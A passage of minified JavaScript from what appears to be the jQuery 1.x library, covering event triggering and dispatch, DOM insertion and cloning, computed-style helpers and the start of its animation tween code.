RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=d.length;o--;)a=d[o],!i&&v!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(d.splice(o,1),a.selector&&d.delegateCount--,f.remove&&f.remove.call(e,a));u&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,m,g.handle)||h.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)h.event.remove(e,p+t[c],n,r,!0);h.isEmptyObject(l)&&(delete g.handle,h._removeData(e,"events"))}},trigger:function(t,n,r,i){var o,a,s,u,l,f,d,p=[r||C],m=c.call(t,"type")?t.type:t,v=c.call(t,"namespace")?t.namespace.split("."):[];if(s=f=r=r||C,3!==r.nodeType&&8!==r.nodeType&&!J.test(m+h.event.triggered)&&(m.indexOf(".")>=0&&(v=m.split("."),m=v.shift(),v.sort()),a=m.indexOf(":")<0&&"on"+m,(t=t[h.expando]?t:new h.Event(m,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=v.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:h.makeArray(n,[t]),l=h.event.special[m]||{},i||!l.trigger||!1!==l.trigger.apply(r,n))){if(!i&&!l.noBubble&&!h.isWindow(r)){for(u=l.delegateType||m,J.test(u+m)||(s=s.parentNode);s;s=s.parentNode)p.push(s),f=s;f===(r.ownerDocument||C)&&p.push(f.defaultView||f.parentWindow||e)}for(d=0;(s=p[d++])&&!t.isPropagationStopped();)t.type=d>1?u:l.bindType||m,(o=(h._data(s,"events")||{})[t.type]&&h._data(s,"handle"))&&o.apply(s,n),(o=a&&s[a])&&o.apply&&h.acceptData(s)&&(t.result=o.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=m,!i&&!t.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),n))&&h.acceptData(r)&&a&&r[m]&&!h.isWindow(r)){(f=r[a])&&(r[a]=null),h.event.triggered=m;try{r[m]()}catch(e){}h.event.triggered=void 0,f&&(r[a]=f)}return t.result}},dispatch:function(e){e=h.event.fix(e);var t,n,i,o,a,s=[],u=r.call(arguments),c=(h._data(this,"events")||{})[e.type]||[],l=h.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,e)){for(s=h.event.handlers.call(this,e,c),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,void 0!==(n=((h.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(i=[],o=0;s>o;o++)void 0===i[n=(r=t[o]).selector+" "]&&(i[n]=r.needsContext?h(n,this).index(u)>=0:h.find(n,this,null,[u]).length),i[n]&&i.push(r);i.length&&a.push({elem:u,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[h.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=K.test(i)?this.mouseHooks:G.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new h.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||C),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=(r=e.target.ownerDocument||C).documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==te()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===te()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return h.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return h.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=h.extend(new h.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?h.event.trigger(i,null,t):h.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},h.removeEvent=C.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===L&&(e[r]=null),e.detachEvent(r,n))},h.Event=function(e,t){return this instanceof h.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Z:ee):this.type=e,t&&h.extend(this,t),this.timeStamp=e&&e.timeStamp||h.now(),void(this[h.expando]=!0)):new h.Event(e,t)},h.Event.prototype={isDefaultPrevented:ee,isPropagationStopped:ee,isImmediatePropagationStopped:ee,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Z,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Z,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Z,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},h.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){h.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return(!r||r!==this&&!h.contains(this,r))&&(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),l.submitBubbles||(h.event.special.submit={setup:function(){return!h.nodeName(this,"form")&&void h.event.add(this,"click._submit keypress._submit",(function(e){var t=e.target,n=h.nodeName(t,"input")||h.nodeName(t,"button")?t.form:void 0;n&&!h._data(n,"submitBubbles")&&(h.event.add(n,"submit._submit",(function(e){e._submit_bubble=!0})),h._data(n,"submitBubbles",!0))}))},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&h.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!h.nodeName(this,"form")&&void h.event.remove(this,"._submit")}}),l.changeBubbles||(h.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(h.event.add(this,"propertychange._change",(function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)})),h.event.add(this,"click._change",(function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),h.event.simulate("change",this,e,!0)}))),!1):void h.event.add(this,"beforeactivate._change",(function(e){var t=e.target;X.test(t.nodeName)&&!h._data(t,"changeBubbles")&&(h.event.add(t,"change._change",(function(e){!this.parentNode||e.isSimulated||e.isTrigger||h.event.simulate("change",this.parentNode,e,!0)})),h._data(t,"changeBubbles",!0))}))},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return h.event.remove(this,"._change"),!X.test(this.nodeName)}}),l.focusinBubbles||h.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){h.event.simulate(t,e.target,h.event.fix(e),!0)};h.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=h._data(r,t);i||r.addEventListener(e,n,!0),h._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=h._data(r,t)-1;i?h._data(r,t,i):(r.removeEventListener(e,n,!0),h._removeData(r,t))}}})),h.fn.extend({on:function(e,t,n,r,i){var o,a;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=ee;else if(!r)return this;return 1===i&&(a=r,r=function(e){return h().off(e),a.apply(this,arguments)},r.guid=a.guid||(a.guid=h.guid++)),this.each((function(){h.event.add(this,e,r,n,t)}))},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,h(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=ee),this.each((function(){h.event.remove(this,e,n,t)}))},trigger:function(e,t){return this.each((function(){h.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];return n?h.event.trigger(e,t,n,!0):void 0}});var re="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ie=/ jQuery\d+="(?:null|\d+)"/g,oe=new RegExp("<(?:"+re+")[\\s/>]","i"),ae=/^\s+/,se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ue=/<([\w:]+)/,ce=/<tbody/i,le=/<|&#?\w+;/,fe=/<(?:script|style|link)/i,he=/checked\s*(?:[^=]|=\s*.checked.)/i,de=/^$|\/(?:java|ecma)script/i,pe=/^true\/(.*)/,me=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ve={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},ge=ne(C).appendChild(C.createElement("div"));function ye(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!==L?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==L?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||h.nodeName(r,t)?o.push(r):h.merge(o,ye(r,t));return void 0===t||t&&h.nodeName(e,t)?h.merge([e],o):o}function $e(e){Y.test(e.type)&&(e.defaultChecked=e.checked)}function be(e,t){return h.nodeName(e,"table")&&h.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function we(e){return e.type=(null!==h.find.attr(e,"type"))+"/"+e.type,e}function xe(e){var t=pe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Ee(e,t){for(var n,r=0;null!=(n=e[r]);r++)h._data(n,"globalEval",!t||h._data(t[r],"globalEval"))}function Ce(e,t){if(1===t.nodeType&&h.hasData(e)){var n,r,i,o=h._data(e),a=h._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;i>r;r++)h.event.add(t,n,s[n][r]);a.data&&(a.data=h.extend({},a.data))}}function Se(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!l.noCloneEvent&&t[h.expando]){for(r in(i=h._data(t)).events)h.removeEvent(t,r,i.handle);t.removeAttribute(h.expando)}"script"===n&&t.text!==e.text?(we(t).text=e.text,xe(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),l.html5Clone&&e.innerHTML&&!h.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Y.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}ve.optgroup=ve.option,ve.tbody=ve.tfoot=ve.colgroup=ve.caption=ve.thead,ve.th=ve.td,h.extend({clone:function(e,t,n){var r,i,o,a,s,u=h.contains(e.ownerDocument,e);if(l.html5Clone||h.isXMLDoc(e)||!oe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ge.innerHTML=e.outerHTML,ge.removeChild(o=ge.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||h.isXMLDoc(e)))for(r=ye(o),s=ye(e),a=0;null!=(i=s[a]);++a)r[a]&&Se(i,r[a]);if(t)if(n)for(s=s||ye(e),r=r||ye(o),a=0;null!=(i=s[a]);a++)Ce(i,r[a]);else Ce(e,o);return(r=ye(o,"script")).length>0&&Ee(r,!u&&ye(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,c,f,d=e.length,p=ne(t),m=[],v=0;d>v;v++)if((o=e[v])||0===o)if("object"===h.type(o))h.merge(m,o.nodeType?[o]:o);else if(le.test(o)){for(s=s||p.appendChild(t.createElement("div")),u=(ue.exec(o)||["",""])[1].toLowerCase(),f=ve[u]||ve._default,s.innerHTML=f[1]+o.replace(se,"<$1></$2>")+f[2],i=f[0];i--;)s=s.lastChild;if(!l.leadingWhitespace&&ae.test(o)&&m.push(t.createTextNode(ae.exec(o)[0])),!l.tbody)for(i=(o="table"!==u||ce.test(o)?"<table>"!==f[1]||ce.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)h.nodeName(c=o.childNodes[i],"tbody")&&!c.childNodes.length&&o.removeChild(c);for(h.merge(m,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else m.push(t.createTextNode(o));for(s&&p.removeChild(s),l.appendChecked||h.grep(ye(m,"input"),$e),v=0;o=m[v++];)if((!r||-1===h.inArray(o,r))&&(a=h.contains(o.ownerDocument,o),s=ye(p.appendChild(o),"script"),a&&Ee(s),n))for(i=0;o=s[i++];)de.test(o.type||"")&&n.push(o);return s=null,p},cleanData:function(e,t){for(var r,i,o,a,s=0,u=h.expando,c=h.cache,f=l.deleteExpando,d=h.event.special;null!=(r=e[s]);s++)if((t||h.acceptData(r))&&(a=(o=r[u])&&c[o])){if(a.events)for(i in a.events)d[i]?h.event.remove(r,i):h.removeEvent(r,i,a.handle);c[o]&&(delete c[o],f?delete r[u]:typeof r.removeAttribute!==L?r.removeAttribute(u):r[u]=null,n.push(o))}}}),h.fn.extend({text:function(e){return U(this,(function(e){return void 0===e?h.text(this):this.empty().append((this[0]&&this[0].ownerDocument||C).createTextNode(e))}),null,e,arguments.length)},append:function(){return this.domManip(arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||be(this,e).appendChild(e)}))},prepend:function(){return this.domManip(arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=be(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},remove:function(e,t){for(var n,r=e?h.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||h.cleanData(ye(n)),n.parentNode&&(t&&h.contains(n.ownerDocument,n)&&Ee(ye(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&h.cleanData(ye(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&h.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return h.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(ie,""):void 0;if(!("string"!=typeof e||fe.test(e)||!l.htmlSerialize&&oe.test(e)||!l.leadingWhitespace&&ae.test(e)||ve[(ue.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(se,"<$1></$2>");try{for(;r>n;n++)1===(t=this[n]||{}).nodeType&&(h.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,(function(t){e=this.parentNode,h.cleanData(ye(this)),e&&e.replaceChild(t,this)})),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=i.apply([],e);var n,r,o,a,s,u,c=0,f=this.length,d=this,p=f-1,m=e[0],v=h.isFunction(m);if(v||f>1&&"string"==typeof m&&!l.checkClone&&he.test(m))return this.each((function(n){var r=d.eq(n);v&&(e[0]=m.call(this,n,r.html())),r.domManip(e,t)}));if(f&&(n=(u=h.buildFragment(e,this[0].ownerDocument,!1,this)).firstChild,1===u.childNodes.length&&(u=n),n)){for(o=(a=h.map(ye(u,"script"),we)).length;f>c;c++)r=u,c!==p&&(r=h.clone(r,!0,!0),o&&h.merge(a,ye(r,"script"))),t.call(this[c],r,c);if(o)for(s=a[a.length-1].ownerDocument,h.map(a,xe),c=0;o>c;c++)r=a[c],de.test(r.type||"")&&!h._data(r,"globalEval")&&h.contains(s,r)&&(r.src?h._evalUrl&&h._evalUrl(r.src):h.globalEval((r.text||r.textContent||r.innerHTML||"").replace(me,"")));u=n=null}return this}}),h.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){h.fn[e]=function(e){for(var n,r=0,i=[],a=h(e),s=a.length-1;s>=r;r++)n=r===s?this:this.clone(!0),h(a[r])[t](n),o.apply(i,n.get());return this.pushStack(i)}}));var Te,ke={};function Ne(t,n){var r,i=h(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(r=e.getDefaultComputedStyle(i[0]))?r.display:h.css(i[0],"display");return i.detach(),o}function Ae(e){var t=C,n=ke[e];return n||("none"!==(n=Ne(e,t))&&n||((t=((Te=(Te||h("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||Te[0].contentDocument).document).write(),t.close(),n=Ne(e,t),Te.detach()),ke[e]=n),n}!function(){var e;l.shrinkWrapBlocks=function(){return null!=e?e:(e=!1,(n=C.getElementsByTagName("body")[0])&&n.style?(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==L&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(C.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(r),e):void 0);var t,n,r}}();var Oe,Me,_e=/^margin/,Pe=new RegExp("^("+B+")(?!px)[a-z%]+$","i"),De=/^(top|right|bottom|left)$/;function je(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}e.getComputedStyle?(Oe=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},Me=function(e,t,n){var r,i,o,a,s=e.style;return a=(n=n||Oe(e))?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==a||h.contains(e.ownerDocument,e)||(a=h.style(e,t)),Pe.test(a)&&_e.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0===a?a:a+""}):C.documentElement.currentStyle&&(Oe=function(e){return e.currentStyle},Me=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||Oe(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),Pe.test(a)&&!De.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"}),function(){var t,n,r,i,o,a,s;if((t=C.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=(r=t.getElementsByTagName("a")[0])&&r.style){function u(){var t,n,r,u;(n=C.getElementsByTagName("body")[0])&&n.style&&(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",i=o=!1,s=!0,e.getComputedStyle&&(i="1%"!==(e.getComputedStyle(t,null)||{}).top,o="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,(u=t.appendChild(C.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",u.style.marginRight=u.style.width="0",t.style.width="1px",s=!parseFloat((e.getComputedStyle(u,null)||{}).marginRight),t.removeChild(u)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(u=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===u[0].offsetHeight)&&(u[0].style.display="",u[1].style.display="none",a=0===u[0].offsetHeight),n.removeChild(r))}n.cssText="float:left;opacity:.5",l.opacity="0.5"===n.opacity,l.cssFloat=!!n.cssFloat,t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===t.style.backgroundClip,l.boxSizing=""===n.boxSizing||""===n.MozBoxSizing||""===n.WebkitBoxSizing,h.extend(l,{reliableHiddenOffsets:function(){return null==a&&u(),a},boxSizingReliable:function(){return null==o&&u(),o},pixelPosition:function(){return null==i&&u(),i},reliableMarginRight:function(){return null==s&&u(),s}})}}(),h.swap=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};var Le=/alpha\([^)]*\)/i,Ie=/opacity\s*=\s*([^)]*)/,Re=/^(none|table(?!-c[ea]).+)/,Fe=new RegExp("^("+B+")(.*)$","i"),qe=new RegExp("^([+-])=("+B+")","i"),He={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Be=["Webkit","O","Moz","ms"];function We(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Be.length;i--;)if((t=Be[i]+n)in e)return t;return r}function ze(e,t){for(var n,r,i,o=[],a=0,s=e.length;s>a;a++)(r=e[a]).style&&(o[a]=h._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&z(r)&&(o[a]=h._data(r,"olddisplay",Ae(r.nodeName)))):(i=z(r),(n&&"none"!==n||!i)&&h._data(r,"olddisplay",i?n:h.css(r,"display"))));for(a=0;s>a;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function Ue(e,t,n){var r=Fe.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function Ye(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=h.css(e,n+W[o],!0,i)),r?("content"===n&&(a-=h.css(e,"padding"+W[o],!0,i)),"margin"!==n&&(a-=h.css(e,"border"+W[o]+"Width",!0,i))):(a+=h.css(e,"padding"+W[o],!0,i),"padding"!==n&&(a+=h.css(e,"border"+W[o]+"Width",!0,i)));return a}function Xe(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Oe(e),a=l.boxSizing&&"border-box"===h.css(e,"boxSizing",!1,o);if(0>=i||null==i){if((0>(i=Me(e,t,o))||null==i)&&(i=e.style[t]),Pe.test(i))return i;r=a&&(l.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+Ye(e,t,n||(a?"border":"content"),r,o)+"px"}function Ge(e,t,n,r,i){return new Ge.prototype.init(e,t,n,r,i)}h.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Me(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=h.camelCase(t),u=e.style;if(t=h.cssProps[s]||(h.cssProps[s]=We(u,s)),a=h.cssHooks[t]||h.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=qe.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(h.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||h.cssNumber[s]||(n+="px"),l.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!a||!("set"in a)||void 0!==(n=a.set(e,n,r))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=h.camelCase(t);return t=h.cssProps[s]||(h.cssProps[s]=We(e.style,s)),(a=h.cssHooks[t]||h.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Me(e,t,r)),"normal"===o&&t in Ve&&(o=Ve[t]),""===n||n?(i=parseFloat(o),!0===n||h.isNumeric(i)?i||0:o):o}}),h.each(["height","width"],(function(e,t){h.cssHooks[t]={get:function(e,n,r){return n?Re.test(h.css(e,"display"))&&0===e.offsetWidth?h.swap(e,He,(function(){return Xe(e,t,r)})):Xe(e,t,r):void 0},set:function(e,n,r){var i=r&&Oe(e);return Ue(0,n,r?Ye(e,t,r,l.boxSizing&&"border-box"===h.css(e,"boxSizing",!1,i),i):0)}}})),l.opacity||(h.cssHooks.opacity={get:function(e,t){return Ie.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=h.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===h.trim(o.replace(Le,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=Le.test(o)?o.replace(Le,i):o+" "+i)}}),h.cssHooks.marginRight=je(l.reliableMarginRight,(function(e,t){return t?h.swap(e,{display:"inline-block"},Me,[e,"marginRight"]):void 0})),h.each({margin:"",padding:"",border:"Width"},(function(e,t){h.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+W[r]+t]=o[r]||o[r-2]||o[0];return i}},_e.test(e)||(h.cssHooks[e+t].set=Ue)})),h.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,i,o={},a=0;if(h.isArray(t)){for(r=Oe(e),i=t.length;i>a;a++)o[t[a]]=h.css(e,t[a],!1,r);return o}return void 0!==n?h.style(e,t,n):h.css(e,t)}),e,t,arguments.length>1)},show:function(){return ze(this,!0)},hide:function(){return ze(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){z(this)?h(this).show():h(this).hide()}))}}),h.Tween=Ge,Ge.prototype={constructor:Ge,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(h.cssNumber[n]?"":"px")},cur:function(){var e=Ge.propHooks[this.prop];return e&&e.get?e.get(this):Ge.propHooks._default.get(this)},run:function(e){var t,n=Ge.propHooks[this.prop];return this.options.duration?this.pos=t=h.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ge.propHooks._default.set(this),this}},Ge.prototype.init.prototype=Ge.prototype,Ge.propHooks={_default:{get:function(e){var t;return 